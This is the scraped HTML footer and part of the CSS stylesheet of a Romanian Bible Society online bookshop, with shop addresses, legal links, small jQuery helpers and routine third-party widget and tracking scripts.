        <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="noopener"><img style="width: 190px; height: auto;margin-bottom: 10px" src="/image/catalog/anpc1.png" alt="ANPC1"></a> 
        <a href="https://ec.europa.eu/consumers/odr" target="_blank" rel="noopener"><img style="width: 190px; height: auto;margin-bottom: 10px" src="/image/catalog/anpc2.png" alt="ANPC2"></a>
    </div>
</aside>

         </div>
            
        <div class="col-md-3 col-sm-12 lborder">
          <h5>Informații Legale
            <button type="button" class="btn toggle collapsed" data-bs-toggle="collapse" data-bs-target="#info"></button>
          </h5>
          <div id="info" class="collapse footer-collapse">
          <ul class="list-unstyled">
                          <li><a href="https://www.sbro.ro/intrebari-frecvente?route=information/information">Întrebări frecvente</a></li>
             
                          <li><a href="https://www.sbro.ro/termeni-conditii?route=information/information">Termeni și condiții</a></li>
             
                          <li><a href="https://www.sbro.ro/politica-confidentialitate?route=information/information">Politica de Confidențialitate</a></li>
             
                          <li><a href="https://www.sbro.ro/politica-cookies?route=information/information">Politica Cookies</a></li>
             
                         <li><a href="https://www.sbro.ro?route=product/manufacturer">Edituri</a></li>
          </ul>
        </div>
        </div>
      
      
      <div class="col-md-3 col-sm-12 lborder">
        <h5>Informații Utile
          <button type="button" class="btn toggle collapsed" data-bs-toggle="collapse" data-bs-target="#account"></button>
        </h5>
        <div id="account" class="collapse footer-collapse">
        <ul class="list-unstyled">
          <li><a href="https://www.sbro.ro?route=account/account">Contul meu</a></li>
          <li><a href="/tipografie?route=information/information">Tipografie</a></li>
          <li><a href="/despre-noi?route=information/information">Despre noi<a></li>
          <li><a href="https://www.sbro.ro?route=account/wishlist">Wish List</a></li>
          <li><a href="https://www.sbro.ro?route=account/newsletter">Newsletter</a></li>
          <li><a href="https://www.sbro.ro?route=product/special">Oferte speciale</a></li>
          <li><a href="https://www.sbro.ro?route=information/contact">Contact</a></li>
        </ul>
      </div>
      </div>
      
      <div class="col-md-3 col-sm-12 lborder library_footer-container">
        <div class="rless storeinfo">
<div class="cless">
<h5>Librării<button class="btn toggle collapsed" data-bs-target="#contact" data-bs-toggle="collapse"></button></h5>
</div>

<div class="col-md-10 collapse footer-collapse cless library_footer" id="contact">
  <p class="footer_contact-name">Societatea Biblică din România</p>
<ul class="list-unstyled f-left">
  <li>Oradea, 410554, str. Ogorului 258</li>
  <li>Program: Luni - Vineri 08:00 - 16:30</li>
  <li>Telefon:  <a href="tel:0359 425 990">0359 425 990</a></li>
  <li>Whatsapp:  <a href=" https://wa.me/0771217155"></a>0771 217 155  </li>
</ul>
</div>
<div class="col-md-10 collapse footer-collapse cless library_footer" id="contact">
  <p class="footer_contact-name">Librăria Metanoia</p>
<ul class="list-unstyled f-left">
  <li>Oradea, 410532, str. Nojoridului</li>
  <li>Program: Luni - Vineri 09:00 - 17:00</li>
  <li>Telefon:   <a href="tel:0359 800 836">0359 800 836</a></li>
  <li>Whatsapp:  <a href="https://wa.me/0771 392 795 ">0771 392 795</a></li>
</ul>
</div>
</div>

      </div>
    </div>
     </div>
</div>
  
  <div class="foot-bot">
  <div class="container">
  <div class="row">
    <div class="col-md-6 copy text-start">
      <p>Societatea Biblica din Romania &copy; 2025 | Un proiect de suflet al echipei <a href="https://maghost.ro"><img src="/image/catalog/logo.svg" style="max-width: 80px;width: 100%;vertical-align: text-top;margin-left: 5px;"></a></p>
    </div>
    <div class="col-md-6 text-end"><div class="collapse footer-collapse" id="footleft">
<div class="text-xs-left copys">
<ul class="list-unstyled fsocial list-inline">
  <li><a href="https://www.facebook.com/sbro.ro/"><img alt="youtube" height="14" src="image/catalog/facebook.svg" width="14" /></a></li>
  <!-- <li><a href="https://www.instagram.com/"><img alt="youtube" height="14" src="image/catalog/instagram.svg" width="14" /></a></li>-->
  <li><a href="https://www.youtube.com/channel/UCWC3NI5cJf-JZEYZas3i--g/feed"><img alt="youtube" height="14" src="image/catalog/youtube.svg" width="14" /></a></li>
</ul>
</div>
</div></div>
  </div>
  </div>
  </div>

    <!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

</footer>
<a href="" id="scroll" title="Scroll to Top" style="display: none;">
<i class="fa fa-angle-double-up"></i>
</a>


<div id="cookie">
  <div class="container">
    <div class="row mt-2">
      <div class="col-12 p-2 text-center"><p>Acest site web folosește cookie-uri. Pentru mai multe informații <a href="https://www.sbro.ro/politica-cookies?route=information/information|info" class="alert-link modal-link">faceți clic aici</a>.</p>
        <button type="button" value="https://www.sbro.ro?route=common/cookie|confirm&amp;agree=1" class="btn bg-primary btn-block text-white">Da, e ok!</button>&nbsp;&nbsp;&nbsp;<button type="button" value="https://www.sbro.ro?route=common/cookie|confirm&amp;agree=0" class="btn btn-light btn-block">Nu, mulțumesc!</button>
      </div>
    </div>
  </div>
</div>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>

<!-- product qty + - -->
<script type="text/javascript">
  
$('.add').click(function () {   
  var th = $(this).closest('.wrap').find('.count');     
  th.val(+th.val() + 1);
});
$('.sub').click(function () {
  var th = $(this).closest('.wrap').find('.count');     
      if (th.val() > 1) th.val(+th.val() - 1);
});

// Ascunde rândul cu "Costul transportului va fi comunicat de către agenții noștri" când este selectată opțiunea "pickup.pickup"
$('#input-shipping-method').on('change', function () {
    var selectedShippingMethod = $(this).val();
    if (selectedShippingMethod === 'pickup.pickup') {
        // Ascunde rândul din tabel cu "Costul transportului va fi comunicat de către agenții noștri"
        $('#checkout-confirm tbody tr:nth-child(2)').hide();
    } else {
        // Arată rândul din tabel
        $('#checkout-confirm tbody tr:nth-child(2)').show();
    }
});

</script>
<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="8232"></script>
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-e470e636-09c0-4d54-9b46-3da7aaffb69a" data-elfsight-app-lazy></div>
<!-- product qty + - end -->
<input type="hidden" value="1" name="me_fb_events_track_search"><script>fbq('init', '1342449703816979', {uid: '0'});</script>   </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sbro.ro/catalog/view/stylesheet/stylesheet.css
body_size: 181335
content:
:root {
  --main-color: #32b9a6;
  --sub-color: #000000;
  --white: #FFFFFF;
}
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
body {
  font-family: 'Urbanist', sans-serif;
  font-weight: 400;
  color: var(--sub-color);
  font-size: 14px;
  line-height: 20px;
  width: 100%;
}
.mt-50{
  margin-top: 50px;
}
.pt-50{
  padding-top: 50px;
}
.pb-50{
  padding-bottom: 50px;
}
.pt-30{
  padding-top: 30px;
}
.pb-30{
  padding-bottom: 30px;
}
h1, h2, h3, h4, h5, h6 {
  color: #444;
}
/* Override the bootstrap defaults */
.slick-slide{
  height: auto;
}
ul,ol{
  padding-left: 0;
  margin: 0;
}
a {
  color: var(--main-color);
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
a:focus, a:hover,.btn-link:focus, .btn-link:hover{
  text-decoration: none;
  outline: none;
  color: var(--main-color);
}
.form-control:focus{
  box-shadow: none;
}
/* Chrome border line */
button:focus {
  outline: none !important;
}
legend {
  font-size: 18px;
  padding: 7px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #e5e5e5;
}
label {
  font-size: 14px;
  font-weight: normal;
}
.list-unstyled a {
  text-decoration: none;
}
.list-inline {
  margin: 0 10px 0 0;
}
.list-inline > li {
    padding: 0;
    display: inline-block;
    vertical-align: middle;
}
div.required .col-form-label:before, div.required .form-label:before {
  content: "* ";
  color: #F00;
  font-weight: bold;
}
@media (max-width: 991px){
    .container {
        max-width: 100%;
    }
}
@media (min-width: 992px) and (max-width: 1199px){
    .container {
        max-width: 100%;
    }
}
@media (min-width:1200px) and (max-width:1409px){
    .container {
        max-width: 1170px;
    }
}
@media (min-width:1410px){
  .container {
       max-width: 1380px;
    }
    .w-78{
      width: 78%;
    }
    .w-22{
      width: 22%;
    }
    #product-category #column-left.col-3{
      width: 20%;
    }
}
@media (min-width: 768px) {
  .col-form-label {
    text-align: right;
  }
}
#alert {
  z-index: 9999;
}
#alert .alert {
  position: relative;
}
.form-control {
  box-shadow: none;
  border: 1px solid #262626;
  border-radius: 10px;
  font-size: 14px;
  color: var(--sub-color);
  font-weight: 400;
}
.btn-close{
  float: right;
}
@media (min-width: 1300px) {
  #alert .alert {
    right: 50px;
  }
}
@media (min-width: 1400px) {
  #alert .alert {
    right: 0px;
  }
}
@media (min-width: 1600px) {
  #alert .alert {
    right: 100px;
  }
}
@media (min-width: 1800px) {
  #alert .alert {
    right: 200px;
  }
}
@media (min-width: 2000px) {
  #alert .alert {
    right: 300px;
  }
}
@media (min-width: 2200px) {
  #alert .alert {
    right: 400px;
  }
}
@media (min-width: 2400px) {
  #alert .alert {
    right: 500px;
  }
}
@media (min-width: 2600px) {
  #alert .alert {
    right: 600px;
  }
}
@media (min-width: 2800px) {
  #alert .alert {
    right: 700px;
  }
}
@media (min-width: 3000px) {
  #alert .alert {
    right: 800px;
  }
}
@media (min-width: 3200px) {
  #alert .alert {
    right: 900px;
  }
}
@media (min-width: 3400px) {
  #alert .alert {
    right: 1000px;
  }
}
@media (min-width: 3600px) {
  #alert .alert {
    right: 1100px;
  }
}
@media (min-width: 3800px) {
  #alert .alert {
    right: 1200px;
  }
}
@media (min-width: 4000px) {
  #alert .alert {
    right: 1300px;
  }
}
/* header top */
.lage-link a{
  font-size: 14px;
  color: var(--sub-color);
  font-weight: 700;
  text-decoration: underline;
  margin-left: 15px;
  transition: all .3s ease;
  text-underline-offset: 2px;
  text-transform: inherit;
}
.lage-link a:first-child{
  margin: 0;
}
.ebook{
  padding-bottom: 10px;
}
.ebook-ctn{
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.ebook-ctn h4{
  font-size: 14px;
  font-weight: 500;
  color: var(--sub-color);
  margin: 0;
}
.ebook-ctn h4 span{
  font-weight: 700;
  color: var(--sub-color);
}
.ebook-ctn h4 a{
  color: var(--sub-color);
  font-weight: 700;
  text-decoration: underline;
  transition: all .3s ease;
}
.lage-link a:hover,.ebook-ctn h4 a:hover{
  color: var(--main-color);
}
.top-wishlist{
  position: relative;
}
#top-links {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.homemenu {
  background-color: #F2F1EE;
  padding: 10px 0;
  position: relative;
}
.homemenu .row{
  align-items: center;
}
.h-search.sub-search{
  display: none;
}
#top-links .huser .xsla,#top-links .huser .xscu{
  display: none !important;
}
.topbsp {
    background-color: #f5f5f5;
    padding: 7px 0;
    position: relative;
}
.hdis span,.huser span{
    font-size: 14px;
    letter-spacing: 0;
    color: var(--sub-color);
    text-align: right;
}
.topbsp svg{
  width: 20px;
  height: 20px;
}
.topbsp li{  
  text-transform: inherit;
}
.offer_title a {
  font-size: 16px;
  color: var(--sub-color);
  text-transform: inherit;
  margin: 0 3px;
  cursor: pointer;
  color: var(--sub-color);
}
.offer_title:hover a{
  text-decoration: underline;
}
.xsla .test, .xscu .test{
  font-size: 14px;
  padding: 0;
  border: none;
  transition: 0.3s ease;
}
.hphone{
  margin: 0 20px;
}
.xsla .dropdown-menu, .xscu .dropdown-menu{
  left: auto;
  right: 0;
  color: var(--sub-color);
}
.dropdown-item.active, .dropdown-item:active{
  background-color: #f5f5f5;
  color: var(--sub-color);
}
.dropdown-item{
  color: var(--sub-color);
   
}
.xsla .fa,.xscu .fa{
  font-size: 14px;
  margin: 0 4px;
  display: inline-block;
  vertical-align: middle;
}
.hdis span.main-title {
    font-size: 16px;
    margin-bottom: 0;
    color: var(--main-color);
    font-weight: 600;
    display: block;
}
#top-links ul li svg{
    width: 24px;
    height: 23px;
    fill: none;
    stroke: var(--sub-color);
    cursor: pointer;
    margin-right: 10px;
}
.huser .dropdown-toggle svg{
  fill: var(--sub-color) !important;
  stroke: none !important;
}
#top-links ul li svg:hover, .inuser .dropdown-toggle:hover svg, #cart .dropdown-toggle:hover svg {
    stroke: var(--main-color);
}
.htop{
  align-items: center;
}
.huser .dropdown-menu{
  left: auto !important;
    right: 0 !important;
}
#top .nav > .list-inline > .list-inline-item, #top .nav > .list-inline .list-inline-item > a, #top .nav > .list-inline .list-inline-item .dropdown > a {
  color: #888;
  text-shadow: 0 1px 0 var(--white);
}
#top .btn-link {
  text-decoration: none;
}
#top .btn-link:hover {
  color: #444;
}
#top a {
  font-size: 1.1em;
  text-decoration: none;
}
footer a {
  font-size: 1.1em;
  text-decoration: none;
}
.container, .cless{
  padding-left: 12px;
  padding-right: 12px;
}
.rless {
  margin-left: -12px;
  margin-right: -12px;
}
/* search */
#search_block_top .input-group{
  position: unset;
  width: auto;
}
.form-control::placeholder {
  color: #C6C6C6!important;
}
#search .form-control {
  height: 40px;
  font-size: 14px;
  line-height: 20px;
  padding: 0 42px;
  background-color: var(--white);
  border: none;
  border-radius: 10px 0 0 10px;
  color: var(--sub-color);
  font-weight: 600;
}
#search_block_top .input-group-btn{
  display: flex;
  align-items: center;
}
#search .btn-lg {
  width: auto;
  padding: 0 20px;
  border: none;
  height: 40px;
  border-radius: 0 10px 10px 0;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
  background-color: transparent;
  color: var(--main-color);
}
/* search */
.top-search .desktop-search {
  vertical-align: baseline;
  height: 20px !important;
}
#webibazaar-search-category{
  float: left;
  font-size: 14px;
  border: none;
  height: 40px;
  padding: 10px;
  -moz-appearance: none;
  left: -15px;
  z-index: 99;
  position: relative;
  background: var(--white) url(".../../../../../image/catalog/arrow.png");
  background-position: right bottom 17px;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  border-radius:  15px;
  background-color: var(--white);
  color: var(--sub-color);
  display: none;
}
svg{
  vertical-align: middle;
  transition: 0.3s ease
}
.d-search button{
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0;
}
.search_toggle svg{
  width: 20px;
  height: 20px;
  fill: var(--sub-color);
}
/* result */
.webibazaar-dis{
  padding: 0;
  text-align: left;
}
.webibazaar-search-result .searchbr{
    padding: 4px 10px;
    border-radius: 0px;
    align-items: center;
}
.webibazaar-search-loader{
  position: absolute;
    z-index: 110;
    height: 300px;
    background-color: var(--sub-color);
    border: 1px solid #eee;
    margin: 0 auto;
    left: 0;
    right: 0;
}
.webibazaar-search-result {
  left: 0;
  top: 100%;
  right: 0;
  box-shadow: none;
  background-color: var(--sub-color);
  border-radius: 0px;
  position: absolute;
  z-index: 99;
  max-height: 530px;
  margin-top: 1px;
  min-width: 330px;
  border-radius: 0;
  overflow-y: scroll;
  overflow-x: hidden;
}
.webibazaar-dis h4{  
  margin-top: 0;
  font-weight: 500;
  text-transform: inherit;
  font-size: 16px;
  font-family: 'Amaranth', sans-serif;
  max-width: 215px;
}
.webibazaar-dis .list-des {
    font-size: 14px;
    color: #777;
    text-transform: inherit;
    color: #282828;
    margin: 0 0 10px 0;
    max-height: 40px;
    overflow: hidden;
}
.webibazaar-dis .price{
  font-weight: 500;
}
.webibazaar-search-result .product-info img{
    border: 1px solid #eee;
    border-radius: 0px;
}
.webibazaar-search-result p{
  margin: 5px 15px;
}
.webibazaar-search-loader .loaders {
    position: absolute;
    top: 35%;
    z-index: 4;
    background: url('../../../../../image/catalog/loader.gif') 50% 50% no-repeat;
    width: 100px;
    height: 100px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.product-thumb .homeadd .cartb img, .btn-primary.btn-section img {
  margin-right: 10px;
  display: inline-block;
}

/* search */  
#top-links ul li #search_toggle svg {
  width: 22px;
  height: 22px;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background-color: transparent;
    color: var(--main-color);
}
/* search */
svg{
  vertical-align: middle;
  transition: 0.3s ease
}
.d-search button{
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0;
}
body.active-search .wbSearch {
  opacity: 1;
  transform: translateY(0);
}
.wbSearch{
  z-index: 99;
  position: fixed;
  top: 0;
  right: 0;
  display: flex;
  background-color: rgba(0,0,0,.7);
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: translateY(-100%);
  align-items: flex-start;
  justify-content: center;
  width: 100%;
  padding: 38px;
  height: 100%;
}
.wbSearch .close-nav i{
    margin-left: 15px;
  display: inline-block;
  color: #fff;
  font-size: 18px;
  position: relative;
}
.wbSearch #search_block_top{
  position: relative;
  align-items: center;
  width: 100%;
  max-width: 1000px;
}
/* result */
.webibazaar-dis{
  padding: 0;
  text-align: left;
}
.webibazaar-search-result .searchbr{
    padding: 15px;
    float: left;
    width: 100%;
    border-radius: 10px;
    align-items: center;
}
.webibazaar-search-loader{
  position: absolute;
    z-index: 110;
    height: 300px;
    background-color: white;
    border: 1px solid #eee;
    margin: 0 auto;
    left: 0;
    right: 0;
}
.webibazaar-search-result {
  left: 0;
  top: 100%;
  right: 0;
  box-shadow: none;
  background-color: #fff;
  border-radius: 10px;
  position: absolute;
  z-index: 99;
  max-height: 530px;
  overflow-y: auto;
  margin-top: 1px;
  display: flex;
}
.webibazaar-dis h4{
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  margin-top: 0;
  font-weight: 500;
  text-transform: inherit;
  font-size: 16px;
  width: 300px;
}
.webibazaar-dis .list-des {
    font-size: 14px;
    color: #777;
    text-transform: inherit;
    color: #282828;
    margin: 0 0 10px 0;
    max-height: 40px;
    overflow: hidden;
}
.webibazaar-dis .price{
  font-weight: 500;
}
.webibazaar-search-result .product-info img{
    border: 1px solid #eee;
    border-radius: 10px;
}
.webibazaar-search-result p{
  margin: 5px 15px;
}
.webibazaar-search-loader .loaders {
    position: absolute;
    top: 35%;
    z-index: 4;
    background: url('../../../../../image/catalog/loader.gif') 50% 50% no-repeat;
    width: 100px;
    height: 100px;
    left: 0;
    right: 0;
    margin: 0 auto;
}


/*img slider*/
.part-1{
  display: inline-block;
}
.part-1 img{
  display: inline-block;
  vertical-align: bottom;
  margin-right: 10px;
}
.imgslider .sliderel:not(:first-child) {
  display: none;
}
.imgslider.slick-slider .sliderel:not(:first-child) {
  display: block;
}
.s-panel{
  position: relative;
}
.slick-dots li button::before {
  font-size: 50px;
}
.slick-dotted.slick-slider{
  margin: 0;
}
.s-panel .slick-dots {
  bottom: 15px;
}
.slideff {
  position: relative;
  overflow: hidden;
  transform: translateX(-100px);
  opacity: 0;
  transition: opacity 0.5s 0.7s, -webkit-transform 0.5s 0.7s;
}
.s-panel .slick-current.slick-active .slideff {
  transform: none;
  opacity: 1;
}
.slidertext {
  position: absolute;
  top: 0;
  left: 14%;
  bottom: 0;
  max-width: 530px;
  display: flex;
  align-items: center;
  text-align: left;
  justify-content: left;
  display: none;
}
.slid-dec h5 a{
  font-weight: 700;
  font-size: 14px;
  color: var(--white);
  margin: 0;
  background-color: var(--main-color);
  line-height: 12px;
  padding: 8px 15px;
  border-radius: 50px;
  display: flex;
  align-items: center;
}
.slid-dec h5 span{
  background-color: var(--sub-color);
  padding: 2px 5px;
  margin-right: 10px;
  color: var(--sub-color);
}
.slid-dec .part-2 h2 {
  font-weight: 600;
  font-size: 75px;
  color: var(--sub-color);
  margin: 25px 0;
  letter-spacing: 0;
  line-height: 78px;
  background: linear-gradient(to bottom, var(--sub-color) 55%, var(--main-color) 50%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.slid-dec .part-2 p {
  font-size: 14px;
  font-weight: 500;
  margin: 0px 0 30px;
}
.imgslider .slick-arrow.slick-prev {
    top: 45%;
    right: auto;
    left: 0;
    transition: 0.3s ease;
}
.imgslider .slick-arrow.slick-next {
    top: 45%;
    right: 0;
    left: auto;
    transition: 0.3s ease;
}
.imgslider .slick-dots li button::before{
    font-size: 0;
    width: 24px;
    height: 9px;
    background: var(--main-color);
}
/* cart */
.accordion-item>.accordion-header, .accordion-button:not(.collapsed) {
  background: #f5f5f5;
  color: var(--sub-color);
}
.accordion-button:focus{
  box-shadow: none;
  border-color: #ddd;
  color: var(--sub-color);
  background: var(--white);
}
.a-one {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}
.a-one {
    background-color: var(--sub-color);
    background-color: rgba(0, 0, 0, .6);
    bottom: 0;
    z-index: 99;
}
.alert.alertsuc {
    padding: 13px 12px;
    background-color: var(--sub-color);
    border: 1px solid #ededed;
    color: #666;
    font-size: 14px;
    position: fixed;
    z-index: 99;
    transition: all ease .6s;
    border-radius: 0px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 10%);
    max-width: 500px;
    text-align: center;
    margin: 0 auto;
    top: 30%;
    padding: 40px;
    left: 0;
    right: 0;
}
.dropdown-menu {
    border-radius: 10px;
    border: none;
    box-shadow: 0 0px 5px rgb(0 0 0 / 18%);
}
.cartname {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin: 0 10px;
    width: 160px;
    font-size: 14px;
    transition: 0.3s ease;
    color: var(--main-color);
}
.cartname a{
  transition: all .3s ease;
}
.cartname a:hover{
  color: var(--sub-color);
}
.cartname:hover{
  color: var(--sub-color);
}
.cartdrop{
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
}
#cart .btn-danger {
    background-color: var(--white);
    color: #222;
    padding: 0;
    border-color: var(--white);
    border: none;
    transition: all 0.4s ease-in-out 0s;
    box-shadow: none;
}
#cart li tbody tr td{
    font-size: 14px;
}
#cart .dropdown-menu li > div {
    padding: 0 10px;
}
#header-cart > .btn {
  font-size: 14px;
  line-height: 18px;
  color: var(--sub-color);
}
#header-cart .btn-lg {
  padding: 0.65rem 1rem;
}
#header-cart.open > .btn {
  background-image: none;
  background-color: var(--sub-color);
  border: 1px solid #E6E6E6;
  color: #666;
  box-shadow: none;
  text-shadow: none;
}
#header-cart.open > .btn:hover {
  color: #444;
}
#header-cart .dropdown-menu {
  z-index: 1001;
}
#header-cart .dropdown-menu table {
  margin-bottom: 10px;
}
#cart .dropdown-menu {
  min-width: 295px;
  padding: 10px 0;
  right: 0 !important;
  left: auto !important;
  border-radius: 10px;
  max-height: 450px;
  overflow: auto;
}
#cart .xuser{
  display: inline-block;
}
#cart .cartl {
  display: inline-block;
  text-align: right;
  line-height: normal;
  margin-right: 5px;
  color: var(--sub-color);
}
#cart .dropdown-toggle {
  background: transparent;
  padding: 0;
  border: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.cartprice {
    clear: both;
    position: relative;
    top: -35px;
    left: 70px;
    width: 50%;
    color: var(--sub-color);
    font-size: 14px;
    direction: ltr;
    margin-bottom: -10px;
}
#cart-total{
    text-align: left;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
#cart-total strong{
  font-size: 14px;
  color: var(--sub-color);
}
#cart .dropdown-menu p {
    margin-bottom: 0;
    font-size: 14px;
    color: var(--sub-color);
}
.cartt {
    background: #fed507;
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100px;
    text-align: center;
    line-height: 13px;
    color: var(--sub-color);
    position: absolute;
    top: 0px;
    font-size: 14px;
    margin-left: -17px;
}
.cartna {
  color: var(--sub-color);
  display: block;
  font-size: 14px;
  line-height: 9px;
  text-transform: inherit;
  margin-bottom: 3px;
  font-weight: 600;
}
.cartl strong {
  font-size: 14px;
  color: var(--sub-color);
}
.cartpsp .btn-danger {
  margin: 0 2px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.wboffer,.wbleft,.delibg,.blog_webi,.wbcattop,.deliveryinfo,.wbimg,.onsaletop,.specialbg{
  margin-top: 50px;
}
.wbimg,.wbcattop{
  margin-bottom: 50px;
}
.giant-wrapper{
  position: relative;
}
.form-check-input:checked {
  background-color: var(--main-color);
  border-color: var(--main-color);
}
.form-check-input:focus{
  box-shadow: none;
}
/* category */
.wbcatimg .giant-item-thumb{
    position: relative;
    transition: .3s all ease;
    margin-bottom: 5px;
}
.giant-wrapper .giant-item-caption {
    text-align: center;
}
.giant-item-thumb .giant-item-caption h2 a{
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
    color: var(--sub-color);
    margin: 0;
    transition: 0.3s ease;
}
.giant-item-thumb .giant-item-layout:hover .giant-item-caption h2 a{
    text-shadow: 2px 1px 2px rgb(0 0 0 / 70%);
}
.giant-item-thumb .giant-item-caption h4 a{
    text-transform: inherit;
    margin: 8px 0 0;
    color: var(--sub-color);    
    font-size: 16px;
    border: 1px solid #ededed;
    padding: 8px 16px;
}
.giant-item-caption h4{  
    margin: 9px 0 10px 0;
}
.giant-item-thumb:hover h4 a{
  color: var(--main-color);
}
.giant-item-caption h6.catepro{
    font-size: 14px;
    color: var(--sub-color);
    text-transform: inherit;
    margin-bottom: 0;
}
.category-bg{
  background-color: #525252;
}
/* product */
.product-thumb {
  transition: all .3s ease;
  text-align: left;
}
.category-tab {
  padding-bottom: 60px;
}
.tab-head{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.spebtm{
    padding: 0;
    color: var(--main-color);
    font-size: 18px;
}
.tav-btn .btn span {
  display: inline-block;
}
.heading {
  margin-bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.protitle {
  padding: 15px 0 10px;
  margin-bottom: 0;
  display: block;
  clear: both;
  text-align: left;
}
.protitle a {
  font-size: 18px;
  transition: .3s ease;
  color: #333333;
  font-weight: 400;
  letter-spacing: 0.3px;
  line-height: 18px;
}
.protitle:hover,.protitle:hover a{
    color: var(--main-color);
}
.tab-pro .pro-tab{
  display: block;
  text-align: center;
  background-color: var(--white) !important;
  position: relative;
  z-index: 1;
}
.tab-pro .pro-tab li{
  display: inline-block;
  margin: 0 10px;
  background-color: var(--white) !important;
}
.tab-pro .pro-tab li:first-child{
  margin-left: 0;
}
.pro-tab li a {
    border: none;
    font-size: 16px;
    text-transform: inherit;
    font-weight: 600;
    color: var(--sub-color);
    background: transparent;
    border: 1px solid #f5f5f5;
    border-radius: 0px;
    text-align: center;
    padding: 11px 15px;
    display: block;
    transition: .3s all ease;
}
.pro-tab li a.active, .pro-tab li.active > a:focus, .pro-tab li.active > a:hover, .pro-tab.nav-tabs > li > a:hover, .pro-tab.nav > li > a:focus, .pro-tab.nav > li > a:hover {
    background: var(--main-color);
    color: var(--sub-color);
}
.bran {
  text-transform: inherit;
  font-weight: 600;
  display: inline-block;
  letter-spacing: 0;
  border-radius: 10px;
  background-color: #F2F1EE;
  padding: 5px 10px;
  color: var(--main-color);
  text-align: left;
  margin-top: 10px;
}
.bran a {
  font-size: 13px;
  line-height: 13px;
}
.slick-arrow .fa{
    color: var(--sub-color);
}
.slick-prev:focus, .slick-next:focus {
  background-color: var(--sub-color);
}
.slick-prev:focus svg, .slick-next:focus svg{
  fill: var(--white);
}
.slick-arrow{
    background: var(--main-color);
    margin: 0 0 0 5px;
    min-width: 30px;
    min-height: 30px;
    border-radius: 5px;
    transition: 0.3s ease;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    opacity: 1;
}
.slick-arrow svg {
  width: 15px;
  height: 15px;
  margin: 0;
  text-shadow: none;
  transition: 0.3s ease;
  fill: var(--white);
  display: inline-block;
}
.slick-arrow:hover{
  background: var(--sub-color);
}
.slick-arrow:hover svg{
  fill: var(--white);
}
.slick-prev {
  top: 45%;
  right: 60px;
  left: 10px;
  right: auto;
  transition: 0.3s ease;
}
.slick-next {
  top: 45%;
  right: 13px;
  left: auto;
  transition: 0.3s ease;
}
.catlist-des{
  display: none;
}
.rating .fa-star-o, .rating .fa-star {
    color: #ffc600;
    font-size: 14px;
}
.rating .fa-stack {
    font-size: 14px;
}
.rating .fa-star + .fa-star-o {
    color: #ffc600;
}
.rating .fa-stack{
    width: 15px;
    height: 15px;
}
.product-thumb .rating {
  text-align: center;
  display: inline-block;
  color: var(--sub-color);
}
.product-thumb .price {
  font-size: 30px;
  font-weight: 700;
  transition: 0.3s ease;
  letter-spacing: 0;
  display: block;
  color: var(--sub-color);
  line-height: 33px;
  margin: 0;
}

.price-old{
    text-decoration: line-through;
    font-size: 14px;
    font-weight: normal;
    display: inline-block;
    color: var(--sub-color);
     
}
.tab-content > .tab-pane:not(.active){
    display: block;
    height: 0;
    overflow-y: hidden;
}
/* category tab */
.related .web_option .required,.cattab .web_option{
  display: none !important;
}
.cattab .cart-price{
  display: block;
  margin: 0;
}
.related .product-thumb .homeadd .cartb,.cattab .product-thumb .homeadd .cartb{
  background-color: transparent;
  color: var(--main-color);
  width: unset;
  height: unset;
}
.related .product-thumb .homeadd .cartb:hover,.cattab .product-thumb .homeadd .cartb:hover{
  background-color: transparent;
}
.related .product-thumb .button-group .wish,.cattab .product-thumb .button-group .wish{
  width: unset;
  height: unset;
  border: none;
}
.related .slick-slide div .col .product-thumb {
  margin-bottom: 30px;
}
.related .slick-slide div:last-child .col .product-thumb {
  margin-bottom: 0;
}
.cattab .slick-slide div:first-child .col .product-thumb {
  margin-bottom: 50px;
}
.tab-img{
  position: relative;
}
.tab-img img{
  width: 100%;
  border-radius: 15px;  
}
.tabimg-ctn {
  position: absolute;
  bottom: 20px;
  left: 50px;
}
.tabimg-ctn h2 {
  color: var(--sub-color);
  font-weight: 700;
  font-size: 32px;
  max-width: 200px;
  line-height: 27px;
}
.tabimg-ctn .btn-primary{
  background-color: transparent;
  width: unset;
  height: unset;
  color: var(--sub-color);
  padding: 0;
  display: block;
  font-weight: 700;
  text-decoration: underline;
  text-align: left;
}
.tabimg-ctn .btn-primary:hover{
  background-color: transparent;
  color: var(--main-color);
}
.tabimg-ctn h2 span{
  font-size: 27px;
}
.tab-pro .logo-ctn {
  max-width: unset;
  text-align: center;
}
.cat-tab li:first-child a{
  margin: 0;
}
.cat-tab li a {
